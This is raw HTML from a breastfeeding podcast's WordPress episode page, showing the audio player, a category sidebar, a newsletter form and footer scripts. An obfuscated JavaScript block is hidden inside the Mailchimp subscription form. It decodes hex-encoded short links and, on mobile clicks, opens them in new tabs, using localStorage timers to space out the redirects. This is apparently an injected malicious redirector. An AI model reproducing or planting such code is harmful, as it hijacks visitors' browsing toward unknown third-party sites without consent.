<audio class="wp-audio-shortcode podcast-episode-2021" id="audio-2021-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2021/things-you-dont-need-to-know-about-breastfeeding.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2021/things-you-dont-need-to-know-about-breastfeeding.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2021/things-you-dont-need-to-know-about-breastfeeding.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>There is so much information that circulates about breastfeeding that we&#8217;re totally overwhelmed. Are there things we just don&#8217;t need to know?</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697f8cc4d27dd" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697f8cc4d27dd" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769966788" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
